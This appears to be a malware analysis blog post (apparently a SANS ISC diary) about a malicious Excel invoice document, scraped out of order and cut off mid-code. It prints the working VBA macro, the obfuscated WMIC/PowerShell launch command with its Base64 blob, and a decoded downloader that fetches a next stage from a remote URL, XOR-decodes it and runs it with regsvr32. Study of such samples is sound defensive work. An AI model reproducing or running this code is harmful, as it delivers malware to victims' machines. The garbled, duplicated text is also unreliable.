UADEXu'${7OEF}'XsV5b'${7OEF}'zZkrZA7iTMoyfr') )${7OEF} [io.cOMPressiON.coMPreSSioNMOde]::deCompResS)| &amp;amp;('%%') {&amp;amp;(${I3}{0}{1}${I3} -f 'r'${7OEF}'ef') sYSteM.io.sTreAMreADEr(`${_}${7OEF}[sySteM.tExT.encoDing]::asciI ) } ).ReadTOENd()&quot;\&quot;) &quot;  The decode Base64 &amp; compressed is the following:   .(&quot;{2}{0}{1}{3}&quot;-f 'ar','IA','seT-v','blE') tJ4 (  [typE](&quot;{0}{3}{1}{2}&quot; -f 'sys','C','onvERt','tem.')  ) ;  .(&quot;{2}{1}{3}{0}&quot;-f 'RiAblE','-v','sET','a') xs4Hq  ( [tYpe](&quot;{1}{0}{3}{2}{4}&quot;-f 'IoN.AsSEm','reFlect','L','b','Y')  ) ;  $10FP=[tYPe](&quot;{1}{0}{4}{7}{5}{11}{10}{2}{9}{3}{6}{8}&quot; -f 'sTem.se','sy','Nc','.wiNd','c','ty','owSIdeN','uRI','tiTY','ipAl','ri','.p') ;    .(&quot;{1}{0}{2}&quot; -f'TE','SEt-I','M')  varIaBLE:muR (  [Type](&quot;{0}{1}{3}{2}&quot; -F 'TEx','t.eN','g','CodIN')  ) ;   $zq72=[TyPE](&quot;{1}{2}{0}&quot; -f'T','con','vER')  ;  .(&quot;{0}{1}&quot;-f'SeT-i','teM')  ('va'+'RiABlE:'+'aw8'+'z7T') (  [TyPe](&quot;{1}{0}&quot; -f '.File','io'));  .(&quot;{0}{2}{1}&quot;-f 'SET-I','m','TE')  (&quot;varIAB&quot;+&quot;le:5&quot;+&quot;Psl&quot;) ([TYpe](&quot;{1}{0}&quot;-F 'egeX','r') )  ;  ${G}=1;${v}=  (&amp;(&quot;{2}{1}{3}{0}&quot; -f 'e','eT-','G','VaRIAbl') TJ4 -VaL )::(&quot;{0}{1}&quot; -f'ToBoo','lean').Invoke(${g});${N`N}=10*10;${YL}='';${S}=0;function m`2(${ih}){$(${ih}.(&quot;{1}{0}{3}{2}&quot; -f 'bstri','su','g','n').Invoke(${g}) -replace('-',${Yl})) -replace('S',${Yl});return ${_}};${Mk}='ms';${ym}='n';${QE}=(.(&quot;{0}{1}{2}&quot; -f'Get-Pr','oces','s') -Id ${P`ID}).&quot;Mai`NwINd`o`w`hAnDlE&quot;;${cA}=[Runtime.InteropServices.HandleRef];${X`x}=.(&quot;{1}{0}&quot; -f'ef','r') ${CA}(${G},${Q`e});${t}=&amp;(&quot;{0}{1}&quot;-f 're','f') ${C`A}(2,${s});((  (  &amp;(&quot;{0}{1}&quot;-f'Di','r') VAriAble:xS4hQ).vaLUe::(&quot;{1}{2}{4}{3}{0}{5}&quot; -f 't','L','oad','ar','WithP','ialName').Invoke('Wi'+${Y`M}+'dow'+(&quot;{1}{0}&quot; -f 'se','sBa'))).(&quot;{0}{2}{1}&quot;-f 'Ge','pe','tTy').Invoke((&quot;{1}{0}&quot;-f'.Wi','MS')+${y`M}+(&quot;{1}{0}&quot; -f'.U','32')+${YM}+(&quot;{0}{1}&quot; -f 's','afe')+(&quot;{2}{1}{0}&quot;-f's','hod','NativeMet')))::(&quot;{2}{0}{3}{1}&quot; -f'e','owPos','S','tWind').Invoke(${xx},${t},${s},${S},${nN},${N`N},64.5*256);${cc}=(&quot;{0}{1}&quot;-f 'om',' /')+&quot;&quot;;${C`c}=${c`C}.(&quot;{0}{1}&quot; -f 'spli','t').Invoke(' ');${s`S}=.('m2')((  ( .(&quot;{1}{0}{2}&quot; -f 'ldI','Chi','TeM') VaRiaBlE:10Fp).VAluE::(&quot;{2}{0}{1}&quot;-f 'e','tCurrent','G').Invoke()).&quot;us`eR&quot;.&quot;VAl`Ue&quot;);${e}='ht'+'t'+(&quot;{1}{0}&quot;-f'//','ps:')+&quot;$V&quot;+'1'+${v}+'.c'+(${cc}[${S},${g}] -replace '(\D{5})','/')+'?'+${S`S};if(!(&amp;(&quot;{0}{3}{2}{1}&quot;-f'Test-C','n','ectio','onn') -Cn ${e}.(&quot;{1}{0}&quot; -f 'plit','s').Invoke('/')[2].(&quot;{2}{0}{1}&quot; -f'E','nd','Trim').Invoke(' ') -BufferSize 16 -Count 1 -ea ${S} -quiet)){${E`d}=${e}.(&quot;{1}{0}{3}{2}&quot;-f'bs','su','ing','tr').Invoke(0,8);${e}=${ED}+&quot;0&quot;+${e}.(&quot;{1}{0}{2}&quot;-f'plac','re','e').Invoke(${e`D},${Y`l})};&amp;('Si') (&quot;{2}{3}{0}{1}&quot;-f 'iab','le:/f','V','ar') ${e}.(&quot;{0}{1}{2}&quot; -f're','plac','e').Invoke(' ',${yl});${H`B}=${Y`m}+'t';.('Sv') 1 &quot;Net.WebClie$hb&quot;;&amp;('SI') (&quot;{0}{1}{2}&quot; -f 'Var','iabl','e:C2') (.(&quot;{0}{1}&quot; -f 'r','ef') (&amp;('Gv') 1 -Va));&amp;('SV') ('c') (&quot;{1}{2}{0}&quot; -f 'ta','Dow','nloadDa');${o`AD}=(([Char[]](.(&quot;{0}{1}{2}&quot;-f 'V','ar','iable') ('C2') -ValueOn).((.(&quot;{2}{1}{0}&quot;-f 'le','ab','Vari') ('c') -Val)).&quot;inVO`Ke&quot;((&amp;(&quot;{1}{0}{2}&quot;-f 'a','Vari','ble') ('f')).&quot;V`AlUe&quot;))-Join${Yl});${T`Ii}=${eNv`:TE`mp};${m`I}=(${D}=&amp;(&quot;{0}{1}&quot;-f'g','ci') ${t`Ii}|&amp;(&quot;{3}{1}{2}{0}&quot; -f 'andom','t','-r','ge')).&quot;Na`ME&quot; -replace &quot;.{4}$&quot;;${W}=${t`ii}+'\'+${mi}+'.';${V`M}=${o`AD}.(&quot;{2}{1}{0}&quot;-f 'ing','tr','subs').Invoke(${S},${G});${P}=[int]${v`m}*${NN};${l`Qa} =${O`AD}.(&quot;{2}{1}{0}&quot; -f'e','ov','rem').Invoke(${s},${G});${p`L}=${l`qA} -split'!';.(&quot;{1}{0}&quot; -f'l','sa') (&quot;{0}{1}&quot;-f'utf','8') (&quot;{2}{0}{1}&quot; -f 'egsv','r32','r');${j`p}=  ( &amp;(&quot;{1}{0}{2}&quot;-f'IAbl','GeT-VaR','E') muR  -vALUeon)::&quot;u`TF8&quot;;function V`A(${ZX}){${S`A}= ( .(&quot;{1}{0}&quot;-f'TeM','I')  VArIable:zq72 ).VAlue::(&quot;{1}{2}{0}{3}&quot; -f 'Base64St','F','rom','ring').Invoke(${z`x});return ${S`A}};foreach(${i`T} in ${pL}[${S}]){${G}=@();${p`Pt}=${v`M}.(&quot;{2}{1}{3}{0}&quot; -f'y','harAr','ToC','ra').Invoke();${i`T}=.('va')(${I`T});for(${J`l}=${S}; ${J`L} -lt ${i`T}.&quot;C`OuNT&quot;; ${j`L}++){${g} += [char]([Byte]${It}[${JL}] -bxor[Byte]${p`pT}[${J`L}%${p`pT}.&quot;C`OuNt&quot;])}};${vv}=${l`qA}.&quot;RE`plaCe&quot;((${p`L}[${s}]+&quot;!&quot;),${j`P}.&quot;GET`s`TR`INg&quot;(${g}));  ( .(&quot;{0}{1}&quot; -f 'iT','eM') vArIaBLe:Aw8z7t).vaLuE::(&quot;{1}{2}{0}&quot;-f'tes','W','riteAllBy').Invoke(${w},(.('va')(${Vv} -replace &quot;.{200}$&quot;)));if((.(&quot;{1}{0}&quot;-f'ci','g') ${W}).&quot;l`ENgtH&quot; -lt ${P}){exit};&amp;(&quot;{0}{1}&quot;-f 'slee','p') 17;.(&quot;{0}{1}&quot;-f 'ut','f8') -s ${W};.(&quot;{0}{1}&quot; -f'sl','eep') 17;  $aW8z7t::&quot;WriTEaLl`lIN`Es&quot;(${W},  (&amp;(&quot;{1}{0}&quot; -f 'i','Gc')  (&quot;vaRIaB&quot;+&quot;LE:5&quot;+&quot;pSl&quot;)  ).vaLUE::(&quot;{1}{2}{0}&quot; -f 'ace','r','epl').Invoke(${S`s},'\d',${y`l}))  It?s a downloader. The URL to fetch the next stage is located here:  ${e}='ht'+'t'+(&quot;{1}{0}&quot;-f'//','ps:')+&quot;$V&quot;+'1'+${v}+'.c'+(${cc}[${S},${g}] -replace '(\D{5})','/')+'?'+${S`S};   https://True1True.com /?15211866265027187085091015791359731000     [1] https://www.virustotal.com/gui/file/c1442825db496e97bd7f58d26ee270c461cb309617c610365730ea2416b4d3d3/detection?[2] https://docs.microsoft.com/en-us/office/vba/api/excel.xlcelltype">1</a>]. Classic behavior, it asks the victim to review a fake invoice:</p>

<p><img alt="" src="https://isc.sans.edu/diaryimages/images/isc-20200612-1.png" style="width: 500px; height: 459px;" /></p>

<p>Let&rsquo;s have a look at the macro:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
Sub newS()
  Dim c(5000)
  For Each ce In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
    c(ce.value) = Chr(ce.Row)
  Next
  For Each k In c
    fert = fert + k
  Next
  On Error Resume Next
  WScript.Quit CreateObject(&quot;WScript.Shell&quot;).Run(fert).Open(0).readAll(1)
End Sub

Sub REVIEW5()
  Application.Wait (Now + TimeValue(&quot;0:00:05&quot;)): ActiveWorkbook.Close False
End Sub

Private Sub Documentreview_Click()
  n = 90: REVIEW5
End Sub

Private Sub X_Layout()
  newS
End Sub</pre>

<p>First, you see that there is no workbook_open() macro present. Nothing is executed automatically, which is always a nice anti-sandbox trick. In a fully automatic sandbox (without user interaction), nothing will happen.</p>

<p>There is a macro assigned to the &ldquo;Document review&rdquo; button and the picture: DocumentReview_click(). It calls REVIEWS() that will simply close the sheet after 5 seconds.</p>

<p>There is another object in the document:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
&lt;/v:shapetype&gt;&lt;v:shape id=&quot;X&quot; o:spid=&quot;_x0000_s1025&quot; type=&quot;#_x0000_t201&quot;
  style=&#39;position:absolute;margin-left:999pt;margin-top:966pt;width:3.75pt;
  height:3.75pt;z-index:1;mso-wrap-style:tight&#39; stroked=&quot;f&quot; strokecolor=&quot;windowText [64]&quot;
  o:insetmode=&quot;auto&quot;&gt;</pre>

<p>I did not find the exact purpose of a &#39;*_Layout&#39; macro but it is called every time the user scrolls into the document. The macro calls another one: newS() which decrypts and executes the malicious payload. Where is it stored?</p>

<p>Here we have two other nice tricks: The malicious code is hidden in the sheet but instead of using a defined range, a specific enumeration method is used: xlCellTypeConstants[<a href="https://docs.microsoft.com/en-us/office/vba/api/excel.xlcelltype">2</a>]. It easy to see the spread of constant into the sheet. Select all (CTRL-A) and change the font color. See the results:</p>

<p><img alt="" src="https://isc.sans.edu/diaryimages/images/isc-20200612-2.png" style="width: 900px; height: 737px;" /></p>

<p>From the attacker perspective, It&rsquo;s a nice way to generate new documents on the fly (so, with a different hash) just by changing randomly the cells!</p>

<p>Finally, the extracted payload is executed directly from the variable:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
WScript.Quit CreateObject(&quot;WScript.Shell&quot;).Run(fert).Open(0).readAll(1)</pre>

<p>To easily capture the executed payload, I used Sysmon and event type 1 to get all executed processes. The payload is:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
C:\Windows\SysWOW64\wbem\WMIC.exe &quot;prOcesS&quot; &#39;CALL&#39;   cREATE  &quot;poWerShELL  -eXeCutiOnP  bYpaSs -nOprOFILe -NONiNteracT  -Win 00000000000000001   Set  I3 ([StRINg][ChAr]34) ;$7OEF =([CHAR]44).TOSTrIng()  ; .( $PSHome[21]+$PSHOme[34]+&#39;x&#39;) (&quot;\&quot;&amp;amp;(${I3}{1}{0}${I3} -f &#39;al&#39;${7OEF}&#39;s&#39;) (${I3}{1}{0}${I3} -f&#39;f&#39;${7OEF}&#39;re&#39;) (${I3}{1}{2}{0}${I3} -f (${I3}{2}{1}{0}${I3} -f&#39;t&#39;${7OEF}(${I3}{0}{1}${I3} -f &#39;Obje&#39;${7OEF}&#39;c&#39;)${7OEF}&#39;-&#39;)${7OEF}&#39;N&#39;${7OEF}&#39;ew&#39;);&amp;amp; ( `${S`h`ellID}[1]+`${ShELL`Id}[13]+&#39;x&#39;) (&amp;amp;(${I3}{0}{1}${I3}-f&#39;re&#39;${7OEF}&#39;f&#39;) sYSTeM.iO.COMPRESsiON.deFLaTEStrEAm([Io.memorYsTreAM] [systeM.CoNvERt]::fromBASE64sTrInG( (${I3}{7}{29}{12}{26}{33}{51}{44}{8}{1}{30}{20}{2}{56}{18}{52}{3}{24}{45}{46}{19}{39}{4}{32}{50}{28}{27}{17}{31}{5}{37}{34}{21}{49}{48}{23}{13}{15}{41}{38}{6}{9}{36}{47}{11}{22}{35}{57}{55}{42}{40}{53}{14}{25}{16}{43}{10}{54}{0}${I3} -f &#39;wYe2fsBQHneg/52oU0tQ1/wE=&#39;${7OEF}&#39;kTv&#39;${7OEF}&#39;bYdIo1xebYCa9MGAr&#39;${7OEF}&#39;d5jtzfnIX/ky2bQ8W0N+mbNpDEZbALprQTcliIK10MRbT0osj67wdwXA7GY4uQP/pQ0rDxUdLHIClnYt5uJQYVELN+4UE&#39;${7OEF}&#39;1r1gpl3qmk8qYDwlV+g&#39;${7OEF}&#39;Mm35Y2pha1Kd5tcEhQWaWQHBxom&#39;${7OEF}&#39;fX&#39;${7OEF}&#39;ZVdtd5rKFv4rU5a3QI1UbZrm6nLd6wtJ7UmsVarNta47RMfIOQgWRhPj4b+fZ&#39;${7OEF}&#39;yvMpeV6om+aL/mpmgiFuR8VNFXRsZUaj8Jstraj5ovYRX/3Y12Bh4uSBoFH44kH8oAxDLvW/sL9OGpV6Yb9NGlD19hXglE/kDyLD9Rqf&#39;${7OEF}&#39;N5bK4cRMVDrKxibKkBDTt/8rXa3NircutqSQPxYnMDY+OOlkXaj1lp28QYDwMMLW3DnatL7WXxAhQQ&#39;${7OEF}&#39;FFjuYYR55juzc+97s9bseUwHF&#39;${7OEF}&#39;Une0tsObZ5YD7q&#39;${7OEF}&#39;dFwoVK+6jegqZ/TdJ7sPyX7j/AHvytlpfffysBFsr88hOQggFiQaztcejNcrEevN8c33Uv6&#39;${7OEF}&#39;otau0qFXbUInBDEkoKFfpxYw3jCGSe2IHmCDUcrzawFIz4VkBwSGCvtgvo6ruivkzQ5a1pi0l240mU5PJ4fy6sCR5JhQBpRnsOpvxNcAtGdYp/yDhqSUqRQjKO/&#39;${7OEF}&#39;CqPD/2u+dtQ&#39;${7OEF}&#39;oFclQZ3nB6Cv/Q2&#39;${7OEF}&#39;N9Solas3Hy+dPUu182Xw/djJyKdWqO1ZFlKLp+61dvpKPyZnxksfRNjnp7Gq5jN7G1kST2DhB18xTmzy&#39;${7OEF}&#39;6oQXyxLbUUjYDxiIj&#39;${7OEF}&#39;5mY+0J6Y50COvXsPpYKLPEmq+Zrc6wUibXvzoShw3+Y8xMz/+fw8Gc9EnITBcjH/5ME7tz+Bb9WMXm2&#39;${7OEF}&#39;kind2LzhewL3RrTGHcDnUTVnZk5SR/1nc8/VBVT+/Sh0cEwzi5v4C3xWNHpFrpwTKk6Hqu9LbiVkhyUCWlmhwpPi2Rorp+SDJDcnXsBfM8Qp+eqGYyUbU4oybAJejRlbrk7OLc+viu+vGC&#39;${7OEF}&#39;xa7ZgGlaiwFYY46gs30E2rG2zDv4RR2D8kJiz1eA8my+8qZfy4u0kauo6&#39;${7OEF}&#39;iqJtVBuVPLAaUgj1XBO5TiOw62TOpvwZ0ejT&#39;${7OEF}&#39;E3BotzSwdBfn1QHFT6nnLjcXF&#39;${7OEF}&#39;a8qqbelU+WbRGiorgGe0X&#39;${7OEF}&#39;mWSeNtDpoM3Y7ji/Q4x/kqDsc4ahjEGSx/WO94mepRMyK2EbWn4fnym2lt3ZvvQhW7krFKih&#39;${7OEF}&#39;TiP8r+5npldrUVEvpdnuElKUNbI5WaVOnp2ibEP6mRe2NZp6RG30curYdHnNnwLu9By1diemtwmCvuM+jdxs13bd&#39;${7OEF}&#39;N3wcdueih7vNoEt/es4dvrx10yfHPJJZ68qTNAmpA2nadIeiH9qyRKK35PPWjbpu68&#39;${7OEF}&#39;Zh/Fxo5I9BlSwl+lDkgIInv31Ol4xrFWRhpRb1CqNkCM9YMJ1ViJlnqHpLpsbmZbvzsAJgmxClJ+n9IboiQ697CeGO8PQ7kA&#39;${7OEF}&#39;lQ&#39;${7OEF}&#39;w9oMP0gosx+f/azN8wytH012ZeTfSXZf0i00oLpbqSf6d0mLrFwSlt83/u2bjL55ZwZjE3kbm1PIVcmCZKrJhojwXgX43AbnzDY2gOJGylWFkSZyeqMZcaUJUgrYwOvSdrPdGUoth1cXUg8xeeffzHYm8i7tSBzlSSzCBXnqXA37FnNeGivIBSJK1/MyOYNeYzP3&#39;${7OEF}&#39;oAoHQ4ADepZF7w8&#39;${7OEF}&#39;WZA2roNnGDSKxTjCKz&#39;${7OEF}&#39;pZSHHwmmuZ7s+Jbd&#39;${7OEF}&#39;aurTYDlXFnl6bgUKZU9IpB9onsW&#39;${7OEF}&#39;hIuo8hY6dfGE9IEGe5tPqcyi98IETbu4wMXegGxoYxeDJXPLrMsQ0cnKWplrX&#39;${7OEF}&#39;+ZDKfkW+KxBEVKNc+p6x5eQ2MTKf1BdhJN&#39;${7OEF}&#39;x/9+0OIFssSCkp8K&#39;${7OEF}&#39;81WklWKm1WSxENPSeBatcwFYITmAVV&#39;${7OEF}&#39;YC+QUjAJ8vQPv9ihIn39zEwbdX3/TfST2rWqTVV5x/KJ4zW/IN5//aqJ/Y0UUbwi8+RlEaIzdHGApkRtJ&#39;${7OEF}&#39;KjqbAXz5ioZEAew9XNQITG2OAzjG24n1Kpa&#39;${7OEF}&#39;NqTFo&#39;${7OEF}&#39;iGAniuslhTDzK0n6bmEC5kRrzpUxeapS+hF2QDsbB3eNdTWOttec2x+WpNk3HFu4iqsO+cThg1fmeeKrQkwb/p6WHdPeYKQ03xFnVNiUJ/EMqFnstvbe2leTULw6VAvDYmFyT3PFT/J7Xwiu4smscjkHojS/RveTq2ALXEfZyHsuKKaxVjHxP&#39;${7OEF}&#39;7CYNd/DTJAdx/Ae81yGad0Y8bFNWXLBWxtDb/uuk5Gj37E8+KRXLsIWHFBpvMYH&#39;${7OEF}&#39;xyJhWZ5/bvQf5Wcuy3QcuxZMnaQDld6HYF2qSEGl/qlsnzzYEugX1UylWausnwUOWYheZLF6J3D&#39;${7OEF}&#39;nz85eJp6mUtvmj7r&#39;${7OEF}&#39;OQQlqQA5uELvW74sWxJ5d9QrTr99yVeCkQnuhFZJ/fJkV9Hj7qxdNWS&#39;${7OEF}&#39;EmkBW4zzd/a4Joeru&#39;${7OEF}&#39;K&#39;${7OEF}&#39;fOYvRPuVGYyk+IkKzC18xWVfeYtcvqOrxICRx2AHW6hsMK0npDWWNy3fU8Ulve&#39;${7OEF}&#39;EV5od85T33XnF/7T0x1CjlA&#39;${7OEF}&#39;pL0uAoXgMBeC4xGmbE2rRGTX9j58LPvFOlaW+iSARSMcfROKqpbWIuBpq&#39;${7OEF}&#39;cr4AyU/nHd7x7hZ4fnXp2oD8n07C1wVO7VLIYQBrqgViWQVUkaQXn2I6nuqhsorQ9+6epEK1vLtGu7cx0tc&#39;${7OEF}&#39;W+E2oLtvdtIwjhU/wPFayFKfGCCcCWrnGKkpdedQ1efdTmJa2q3r8&#39;${7OEF}&#39;7KQCzriTXv9zQpLp/&#39;${7OEF}&#39;ylr0m5bYA8vl6dngXGyB/eAnD2yi9i62H9C7G0t35VR5TRpwJ1cz&#39;${7OEF}&#39;m5Typ+QlFtj/GmnK+5JyvgUsXr85UbbpzQOt2CRIOCHxfOTmxlI9tUADEXu&#39;${7OEF}&#39;XsV5b&#39;${7OEF}&#39;zZkrZA7iTMoyfr&#39;) )${7OEF} [io.cOMPressiON.coMPreSSioNMOde]::deCompResS)| &amp;amp;(&#39;%%&#39;) {&amp;amp;(${I3}{0}{1}${I3} -f &#39;r&#39;${7OEF}&#39;ef&#39;) sYSteM.io.sTreAMreADEr(`${_}${7OEF}[sySteM.tExT.encoDing]::asciI ) } ).ReadTOENd()&quot;\&quot;) &quot;</pre>

<p>The big Base64 chunk can be easily reversed using the PowerShell ISE. Here is the result:</p>

<pre style="background-color: rgb(238, 238, 238); border: 1px solid rgb(204, 204, 204); padding: 5px 10px;">
.(&quot;{2}{0}{1}{3}&quot;-f &#39;ar&#39;,&#39;IA&#39;,&#39;seT-v&#39;,&#39;blE&#39;) tJ4 (  [typE](&quot;{0}{3}{1}{2}&quot; -f &#39;sys&#39;,&#39;C&#39;,&#39;onvERt&#39;,&#39;tem.&#39;)  ) ;  .(&quot;{2}{1}{3}{0}&quot;-f &#39;RiAblE&#39;,&#39;-v&#39;,&#39;sET&#39;,&#39;a&#39;) xs4Hq  ( [tYpe](&quot;{1}{0}{3}{2}{4}&quot;-f &#39;IoN.AsSEm&#39;,&#39;reFlect&#39;,&#39;L&#39;,&#39;b&#39;,&#39;Y&#39;)  ) ;  $10FP=[tYPe](&quot;{1}{0}{4}{7}{5}{11}{10}{2}{9}{3}{6}{8}&quot; -f &#39;sTem.se&#39;,&#39;sy&#39;,&#39;Nc&#39;,&#39;.wiNd&#39;,&#39;c&#39;,&#39;ty&#39;,&#39;owSIdeN&#39;,&#39;uRI&#39;,&#39;tiTY&#39;,&#39;ipAl&#39;,&#39;ri&#39;,&#39;.p&#39;) ;    .(&quot;{1}{0}{2}&quot; -f&#39;TE&#39;,&#39;SEt-I&#39;,&#39;M&#39;)  varIaBLE:muR (  [Type](&quot;{0}{1}{3}{2}&quot; -F &#39;TEx&#39;,&#39;t.eN&#39;,&#39;g&#39;,&#39;CodIN&#39;)  ) ;   $zq72=[TyPE](&quot;{1}{2}{0}&quot; -f&#39;T&#39;,&#39;con&#39;,&#39;vER&#39;)  ;  .(&quot;{0}{1}&quot;-f&#39;SeT-i&#39;,&#39;teM&#39;)  (&#39;va&#39;+&#39;RiABlE:&#39;+&#39;aw8&#39;+&#39;z7T&#39;) (  [TyPe](&quot;{1}{0}&quot; -f &#39;.File&#39;,&#39;io&#39;));  .(&quot;{0}{2}{1}&quot;-f &#39;SET-I&#39;,&#39;m&#39;,&#39;TE&#39;)  (&quot;varIAB&quot;+&quot;le:5&quot;+&quot;Psl&quot;) ([TYpe](&quot;{1}{0}&quot;-F &#39;egeX&#39;,&#39;r&#39;) )  ;  ${G}=1;${v}=  (&amp;(&quot;{2}{1}{3}{0}&quot; -f &#39;e&#39;,&#39;eT-&#39;,&#39;G&#39;,&#39;VaRIAbl&#39;) TJ4 -VaL )::(&quot;{0}{1}&quot; -f&#39;ToBoo&#39;,&#39;lean&#39;).Invoke(${g});${N`N}=10*10;${YL}=&#39;&#39;;${S}=0;function m`2(${ih}){$(${ih}.(&quot;{1}{0}{3}{2}&quot; -f &#39;bstri&#39;,&#39;su&#39;,&#39;g&#39;,&#39;n&#39;).Invoke(${g}) -replace(&#39;-&#39;,${Yl})) -replace(&#39;S&#39;,${Yl});return ${_}};${Mk}=&#39;ms&#39;;${ym}=&#39;n&#39;;${QE}=(.(&quot;{0}{1}{2}&quot; -f&#39;Get-Pr&#39;,&#39;oces&#39;,&#39;s&#39;) -Id ${P`ID}).&quot;Mai`NwINd`o`w`hAnDlE&quot;;${cA}=[Runtime.InteropServices.HandleRef];${X`x}=.(&quot;{1}{0}&quot; -f&#39;ef&#39;,&#39;r&#39;) ${CA}(${G},${Q`e});${t}=&amp;(&quot;{0}{1}&quot;-f &#39;re&#39;,&#39;f&#39;) ${C`A}(2,${s});((  (  &amp;(&quot;{0}{1}&quot;-f&#39;Di&#39;,&#39;r&#39;) VAriAble:xS4hQ).vaLUe::(&quot;{1}{2}{4}{3}{0}{5}&quot; -f &#39;t&#39;,&#39;L&#39;,&#39;oad&#39;,&#39;ar&#39;,&#39;WithP&#39;,&#39;ialName&#39;).Invoke(&#39;Wi&#39;+${Y`M}+&#39;dow&#39;+(&quot;{1}{0}&quot; -f &#39;se&#39;,&#39;sBa&#39;))).(&quot;{0}{2}{1}&quot;-f &#39;Ge&#39;,&#39;pe&#39;,&#39;tTy&#39;).Invoke((&quot;{1}{0}&quot;-f&#39;.Wi&#39;,&#39;MS&#39;)+${y`M}+(&quot;{1}{0}&quot; -f&#39;.U&#39;,&#39;32&#39;)+${YM}+(&quot;{0}{1}&quot; -f &#39;s&#39;,&#39;afe&#39;)+(&quot;{2}{1}{0}&quot;-f&#39;s&#39;,&#39;hod&#39;,&#39;NativeMet&#39;)))::(&quot;{2}{0}{3}{1}&quot; -f&#39;e&#39;,&#39;owPos&#39;,&#39;S&#39;,&#39;tWind&#39;).Invoke(${xx},${t},${s},${S},${nN},${N`N},64.5*256);${cc}=(&quot;{0}{1}&quot;-f &#39;om&#39;,&#39; /&#39;)+&quot;&quot;;${C`c}=${c`C}.(&quot;{0}{1}&quot; -f &#39;spli&#39;,&#39;t&#39;).Invoke(&#39; &#39;);${s`S}=.(&#39;m2&#39;)((  ( .(&quot;{1}{0}{2}&quot; -f &#39;ldI&#39;,&#39;Chi&#39;,&#39;TeM&#39;) VaRiaBlE:10Fp).VAluE::(&quot;{2}{0}{1}&quot;-f &#39;e&#39;,&#39;tCurrent&#39;,&#39;G&#39;).Invoke()).&quot;us`eR&quot;.&quot;VAl`Ue&quot;);${e}=&#39;ht&#39;+&#39;t&#39;+(&quot;{1}{0}&quot;-f&#39;//&#39;,&#39;ps:&#39;)+&quot;$V&quot;+&#39;1&#39;+${v}+&#39;.c&#39;+(${cc}[${S},${g}] -replace &#39;(\D{5})&#39;,&#39;/&#39;)+&#39;?&#39;+${S`S};if(!(&amp;(&quot;{0}{3}{2}{1}&quot;-f&#39;Test-C&#39;,&#39;n&#39;,&#39;ectio&#39;,&#39;onn&#39;) -Cn ${e}.(&quot;{1}{0}&quot; -f &#39;plit&#39;,&#39;s&#39;).Invoke(&#39;/&#39;)[2].(&quot;{2}{0}{1}&quot; -f&#39;E&#39;,&#39;nd&#39;,&#39;Trim&#39;).Invoke(&#39; &#39;) -BufferSize 16 -Count 1 -ea ${S} -quiet)){${E`d}=${e}.(&quot;{1}{0}{3}{2}&quot;-f&#39;bs&#39;,&#39;su&#39;,&#39;ing&#39;,&#39;tr&#39;).Invoke(0,8);${e}=${ED}+&quot;0&quot;+${e}.(&quot;{1}{0}{2}&quot;-f&#39;plac&#39;,&#39;re&#39;,&#39;e&#39;).Invoke(${e`D},${Y`l})};&amp;(&#39;Si&#39;) (&quot;{2}{3}{0}{1}&quot;-f &#39;iab&#39;,&#39;le:/f&#39;,&#39;V&#39;,&#39;ar&#39;) ${e}.(&quot;{0}{1}{2}&quot; -f&#39;re&#39;,&#39;plac&#39;,&#39;e&#39;).Invoke(&#39; &#39;,${yl});${H`B}=${Y`m}+&#39;t&#39;;.(&#39;Sv&#39;) 1 &quot;Net.WebClie$hb&quot;;&amp;(&#39;SI&#39;) (&quot;{0}{1}{2}&quot; -f &#39;Var&#39;,&#39;iabl&#39;,&#39;e:C2&#39;) (.(&quot;{0}{1}&quot; -f &#39;r&#39;,&#39;ef&#39;) (&amp;(&#39;Gv&#39;) 1 -Va));&amp;(&#39;SV&#39;) (&#39;c&#39;) (&quot;{1}{2}{0}&quot; -f &#39;ta&#39;,&#39;Dow&#39;,&#39;nloadDa&#39;);${o`AD}=(([Char[]](.(&quot;{0}{1}{2}&quot;-f &#39;V&#39;,&#39;ar&#39;,&#39;iable&#39;) (&#39;C2&#39;) -ValueOn).((.(&quot;{2}{1}{0}&quot;-f &#39;le&#39;,&#39;ab&#39;,&#39;Vari&#39;) (&#39;c&#39;) -Val)).&quot;inVO`Ke&quot;((&amp;(&quot;{1}{0}{2}&quot;-f &#39;a&#39;,&#39;Vari&#39;,&#39;ble&#39;) (&#39;f&#39;)).&quot;V`AlUe&quot;))-Join${Yl});${T`Ii}=${eNv`:TE`mp};${m`I}=(${D}=&amp;(&quot;{0}{1}&quot;-f&#39;g&#39;,&#39;ci&#39;) ${t`Ii}|&amp;(&quot;{3}{1}{2}{0}&quot; -f &#39;andom&#39;,&#39;t&#39;,&#39;-r&#39;,&#39;ge&#39;)).&quot;Na`ME&quot; -replace &quot;.{4}$&quot;;${W}=${t`ii}+&#39;\&#39;+${mi}+&#39;.&#39;;${V`M}=${o`AD}.(&quot;{2}{1}{0}&quot;-f &#39;ing&#39;,&#39;tr&#39;,&#39;subs&#39;).Invoke(${S},${G});${P}=[int]${v`m}*${NN};${l`Qa} =${O`AD}.(&quot;{2}{1}{0}&quot; -f&#39;e&#39;,&#39;ov&#39;,&#39;rem&#39;).Invoke(${s},${G});${p`L}=${l`qA} -split&#39;!&#39;;.(&quot;{1}{0}&quot; -f&#39;l&#39;,&#39;sa&#39;) (&quot;{0}{1}&quot;-f&#39;utf&#39;,&#39;8&#39;) (&quot;{2}{0}{1}&quot; -f &#39;egsv&#39;,&#39;r32&#39;,&#39;r&#39;);${j`p}=  ( &amp;(&quot;{1}{0}{2}&quot;-f&#39;IAbl&#39;,&#39;GeT-VaR&#39;,&#39;E&#39;) muR  -vALUeon)::&quot;u`TF8&quot;;function V`A(${ZX}){${S`A}= ( .(&quot;{1}{0}&quot;-f&#39;TeM&#39;,&#39;I&#39;)  VArIable:zq72 ).VAlue::(&quot;{1}{2}{0}{3}&quot; -f &#39;Base64St&#39;,&#39;F&#39;,&#39;rom&#39;,&#39;ring&#39;).Invoke(${z`x});return ${S`A}};foreach(${i`T} in ${pL}[${S}]){${G}=@();${p`Pt}=${v`M}.(&quot;{2}{1}{3}{0}&quot; 